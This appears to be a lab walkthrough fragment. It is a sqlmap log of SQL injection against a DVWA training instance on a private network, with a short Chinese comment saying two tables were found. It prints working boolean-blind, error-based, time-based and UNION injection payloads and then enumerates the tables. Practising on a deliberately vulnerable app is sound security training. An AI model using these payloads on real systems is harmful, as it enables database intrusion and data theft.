 {1.3.11.25#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:39:07 /2020-02-08/
[14:39:07] [INFO] resuming back-end DBMS 'mysql'
[14:39:07] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.88.133:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=gu3seid57su...7dn4btshv5;security=low;security=low'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9580=9580) THEN 1 ELSE (SELECT 2233 UNION SELECT 6434) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(8075=8075,1))),0x7171706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3588 FROM (SELECT(SLEEP(5)))KkkR)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b706a71,0x6a427852776f56417878586e67586b5946564c53764f7866724754584c67424c55464173517a4661,0x7171706271),NULL-- AUTf&Submit=Submit
---
[14:39:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:39:10] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
爆出"guestbook"和"users"两个表
[14:39:11] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133'
[14:39:11] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 14:39:11 /2020-02-08/
零日资讯